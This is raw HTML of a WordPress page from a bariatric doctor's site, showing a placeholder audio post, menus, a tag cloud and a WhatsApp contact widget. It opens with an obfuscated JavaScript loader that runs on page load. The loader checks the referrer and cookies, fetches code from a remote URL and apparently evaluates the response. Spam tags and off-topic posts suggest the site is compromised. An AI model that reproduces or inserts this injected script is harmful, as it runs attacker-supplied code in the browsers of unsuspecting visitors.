Conv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};<script>var ms_grabbing_curosr = 'https://doctoracastro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://doctoracastro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="stylesheet" type="text/css" href="https://doctoracastro.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css">
<style type="text/css">
.calculadora-imc-responsive-contenedor{
background-color:#c0c0c0;
border-color:#808080;
color:#000000;
}
.calculadora-imc-responsive-contenedor h3, .calculadora-imc-responsive-contenedor select, .calculadora-imc-responsive-contenedor input {
color:#000000;
}
.boton_RBMIC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.boton_RBMIC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1255 single-format-audio wp-theme-mediz wp-child-theme-mediz-child gdlr-core-body _masterslider _ms_version_3.11.0 mediz-body mediz-body-front mediz-full  mediz-with-sticky-navigation  mediz-blog-style-4  mediz-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://doctoracastro.com/" >
<div class="mediz-mobile-header-wrap" ><div class="mediz-mobile-header mediz-header-background mediz-style-slide mediz-sticky-mobile-navigation " id="mediz-mobile-header" ><div class="mediz-mobile-header-container mediz-container clearfix" ><div class="mediz-logo  mediz-item-pdlr"><div class="mediz-logo-inner"><a class="" href="https://doctoracastro.com/" ><img  src="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png" width="4849" height="2121"  srcset="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-400x174.png 400w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-600x262.png 600w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-800x349.png 800w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png 4849w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt=""  /></a></div></div><div class="mediz-mobile-menu-right" ><div class="mediz-overlay-menu mediz-mobile-menu" id="mediz-mobile-menu" ><a class="mediz-overlay-menu-icon mediz-mobile-menu-button mediz-mobile-button-hamburger" href="#" ><span></span></a><div class="mediz-overlay-menu-content mediz-navigation-font" ><div class="mediz-overlay-menu-close" ></div><div class="mediz-overlay-menu-row" ><div class="mediz-overlay-menu-cell" ><ul id="menu-bariatramenu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="#main">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386"><a href="#bio">Biografía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="#informacion">Procedimientos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="#faq">Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="#contact">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div><div class="mediz-body-outer-wrapper ">
		<div class="mediz-body-wrapper clearfix  mediz-with-transparent-header mediz-with-frame">
	<div class="mediz-header-background-transparent" >	
<header class="mediz-header-wrap mediz-header-style-plain  mediz-style-menu-right mediz-sticky-navigation mediz-style-slide" data-navigation-offset="75"  >
	<div class="mediz-header-background" ></div>
	<div class="mediz-header-container  mediz-header-full">
			
		<div class="mediz-header-container-inner clearfix">
			<div class="mediz-logo  mediz-item-pdlr"><div class="mediz-logo-inner"><a class="" href="https://doctoracastro.com/" ><img  src="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png" width="4849" height="2121"  srcset="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-400x174.png 400w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-600x262.png 600w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-800x349.png 800w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png 4849w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt=""  /></a></div></div>			<div class="mediz-navigation mediz-item-pdlr clearfix " >
			<div class="mediz-main-menu" id="mediz-main-menu" ><ul id="menu-bariatramenu-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390 mediz-normal-menu"><a href="#main">Inicio</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 mediz-normal-menu"><a href="#bio">Biografía</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387 mediz-normal-menu"><a href="#informacion">Procedimientos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388 mediz-normal-menu"><a href="#faq">Preguntas Frecuentes</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389 mediz-normal-menu"><a href="#contact">Contacto</a></li>
</ul><div class="mediz-navigation-slide-bar  mediz-navigation-slide-bar-style-2"  data-size-offset="0"  id="mediz-navigation-slide-bar" ></div></div>			</div><!-- mediz-navigation -->

		</div><!-- mediz-header-inner -->
	</div><!-- mediz-header-container -->
</header><!-- header --></div>	<div class="mediz-page-wrapper" id="mediz-page-wrapper" ><div class="mediz-blog-title-wrap  mediz-style-custom mediz-feature-image" ><div class="mediz-header-transparent-substitute" ></div><div class="mediz-blog-title-overlay"  ></div><div class="mediz-blog-title-container mediz-container" ><div class="mediz-blog-title-content mediz-item-pdlr"  ><header class="mediz-single-article-head mediz-single-blog-title-style-4 clearfix" ><div class="mediz-single-article-head-right"><h1 class="mediz-single-article-title">Audio Post Format</h1><div class="mediz-blog-info-wrapper" ><div class="mediz-blog-info mediz-blog-info-font mediz-blog-info-author vcard author post-author "><span class="mediz-blog-info-sep" >•</span><span class="mediz-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://doctoracastro.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></div><div class="mediz-blog-info mediz-blog-info-font mediz-blog-info-category "><span class="mediz-blog-info-sep" >•</span><span class="mediz-head" ><i class="icon_folder-alt" ></i></span><a href="https://doctoracastro.com/category/post-format/" rel="tag">Post Format</a></div><div class="mediz-blog-info mediz-blog-info-font mediz-blog-info-comment "><span class="mediz-blog-info-sep" >•</span><span class="mediz-head" ><i class="icon_comment_alt" ></i></span><a href="https://doctoracastro.com/audio-post-format/#respond" >no comments</a></div></div></div></header></div></div></div><div class="mediz-content-container mediz-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" mediz-sidebar-wrap clearfix mediz-line-height-0 mediz-sidebar-style-right" ><div class=" mediz-sidebar-center mediz-column-40 mediz-line-height" ><div class="mediz-content-wrap mediz-item-pdlr clearfix" ><div class="mediz-content-area" ><article id="post-1255" class="post-1255 post type-post status-publish format-audio hentry category-post-format post_format-post-format-audio">
	<div class="mediz-single-article clearfix" >
		<div class="mediz-single-article-thumbnail mediz-media-audio" ><div class="gdlr-core-audio"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1255-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://demo.goodlayers.com/studiox/wp-content/uploads/2016/06/wm_far_away.mp3?_=1" /><a href="https://demo.goodlayers.com/studiox/wp-content/uploads/2016/06/wm_far_away.mp3">https://demo.goodlayers.com/studiox/wp-content/uploads/2016/06/wm_far_away.mp3</a></audio></div></div><div class="mediz-single-article-content"><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn’t listen. She packed her seven versalia, put her initial into the belt and made herself on the way. When she reached the first hills of the Italic Mountains, she had a last view back on the skyline of her hometown Bookmarksgrove, the headline of Alphabet Village and the subline of her own road, the Line Lane. Pityful a rethoric question ran over her cheek, then she continued her way. On her way she met a copy. The copy warned the Little Blind Text, that where it came from it would have been rewritten a thousand times and everything that was left from its origin would be the word &#8220;and&#8221; and the Little Blind Text should turn around and return to its own, safe country. But nothing the copy said could convince her and so it didn’t take long until a few insidious Copy Writers ambushed her.</p>
</div>	</div><!-- mediz-single-article -->
</article><!-- post-id -->
</div><div class="mediz-page-builder-wrap mediz-item-rvpdlr" ></div><div class="mediz-single-nav-area clearfix" ><span class="mediz-single-nav mediz-single-nav-left"><span class="mediz-text mediz-title-font" >Previous Post</span><a href="https://doctoracastro.com/standard-post-type/" rel="prev"><span class="mediz-single-nav-title mediz-title-font" >Standard Post Type</span></a></span><span class="mediz-single-nav mediz-single-nav-right"><span class="mediz-text mediz-title-font" >Next Post</span><a href="https://doctoracastro.com/far-far-away-behind-the-word-mountains/" rel="next"><span class="mediz-single-nav-title mediz-title-font" >Using New Liquid Salt To Treat Obesity</span></a></span></div><div class="mediz-single-social-share clearfix" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-social-share-left-text gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Audio+Post+Format&#038;u=https://doctoracastro.com/audio-post-format/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://doctoracastro.com/audio-post-format/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Audio+Post+Format&#038;url=https://doctoracastro.com/audio-post-format/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div><div class="mediz-single-magazine-author-tags clearfix" ></div></div><div class="mediz-single-related-post-wrap mediz-item-rvpdlr" ><h3 class="mediz-single-related-post-title mediz-item-mglr" >Related Posts</h3><div class="gdlr-core-blog-item-holder clearfix" ><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-blog-grid gdlr-core-style-3 "  ><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://doctoracastro.com/discovering-your-perfect-bride-online/" >Discovering Your Perfect Bride Online</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://doctoracastro.com/2024/12/02/" >2 diciembre, 2024</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://doctoracastro.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30" ><div class="gdlr-core-blog-grid gdlr-core-style-3 "  ><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://doctoracastro.com/unlocking-the-pirates-treasure-your-guide-to-reading-one-piece-manga-free-online/" >Unlocking the Pirate&#8217;s Treasure &#8211; Your Guide to Reading One Piece Manga Free Online</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://doctoracastro.com/2024/11/24/" >24 noviembre, 2024</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://doctoracastro.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></div></div></div></div></div></div></div></div><div class=" mediz-sidebar-right mediz-column-20 mediz-line-height mediz-line-height" ><div class="mediz-sidebar-area mediz-item-pdlr" ><div id="tag_cloud-1" class="widget widget_tag_cloud mediz-widget"><h3 class="mediz-widget-title">Tag Cloud</h3><span class="clear"></span><div class="tagcloud"><a href="https://doctoracastro.com/tag/agen-triadjitu/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="AGEN TRIADJITU (1 elemento)">AGEN TRIADJITU</a>
<a href="https://doctoracastro.com/tag/antibiotic/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 8pt;" aria-label="Antibiotic (1 elemento)">Antibiotic</a>
<a href="https://doctoracastro.com/tag/daftar-triadjitu/" class="tag-cloud-link tag-link-90 tag-link-position-3" style="font-size: 8pt;" aria-label="DAFTAR TRIADJITU (1 elemento)">DAFTAR TRIADJITU</a>
<a href="https://doctoracastro.com/tag/diseases/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 8pt;" aria-label="Diseases (1 elemento)">Diseases</a>
<a href="https://doctoracastro.com/tag/drugs/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 8pt;" aria-label="Drugs (1 elemento)">Drugs</a>
<a href="https://doctoracastro.com/tag/health-care/" class="tag-cloud-link tag-link-15 tag-link-position-6" style="font-size: 8pt;" aria-label="Health Care (1 elemento)">Health Care</a>
<a href="https://doctoracastro.com/tag/heart-rate/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 8pt;" aria-label="Heart Rate (1 elemento)">Heart Rate</a>
<a href="https://doctoracastro.com/tag/hospital/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 8pt;" aria-label="Hospital (1 elemento)">Hospital</a>
<a href="https://doctoracastro.com/tag/infectious/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Infectious (2 elementos)">Infectious</a>
<a href="https://doctoracastro.com/tag/influenza/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 8pt;" aria-label="Influenza (1 elemento)">Influenza</a>
<a href="https://doctoracastro.com/tag/link-triadjitu/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 8pt;" aria-label="LINK TRIADJITU (1 elemento)">LINK TRIADJITU</a>
<a href="https://doctoracastro.com/tag/medicine/" class="tag-cloud-link tag-link-24 tag-link-position-12" style="font-size: 8pt;" aria-label="Medicine (1 elemento)">Medicine</a>
<a href="https://doctoracastro.com/tag/nfluenza/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 8pt;" aria-label="nfluenza (1 elemento)">nfluenza</a>
<a href="https://doctoracastro.com/tag/pregnancy/" class="tag-cloud-link tag-link-29 tag-link-position-14" style="font-size: 22pt;" aria-label="Pregnancy (2 elementos)">Pregnancy</a>
<a href="https://doctoracastro.com/tag/radiology/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 22pt;" aria-label="Radiology (2 elementos)">Radiology</a>
<a href="https://doctoracastro.com/tag/vaccine/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 22pt;" aria-label="Vaccine (2 elementos)">Vaccine</a></div>
</div><div id="text-3" class="widget widget_text mediz-widget"><h3 class="mediz-widget-title">Text Widget</h3><span class="clear"></span>			<div class="textwidget">Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Donec sed odio dui. Etiam porta sem malesuada.</div>
		</div></div></div></div></div></div><footer><div class="mediz-copyright-wrapper" ><div class="mediz-copyright-container mediz-container clearfix"><div class="mediz-copyright-left mediz-item-pdlr"><span class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align gdlr-direction-horizontal" style="padding-bottom: 0px ;display: block ;"  ><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-skype" ></i></a><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-twitter" ></i></a></span></div><div class="mediz-copyright-right mediz-item-pdlr">Copyright 2023 Doctora Alejandra Castro. Todos los derechos reservados.</div></div></div></footer></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mediz-child\/*","\/wp-content\/themes\/mediz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"5213310432683","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola, Dra. Castro. Necesito más información sobre los procedimientos bariátricos.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<link rel='stylesheet' id='mediaelement-css' href='https://doctoracastro.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doctoracastro.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://doctoracastro.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
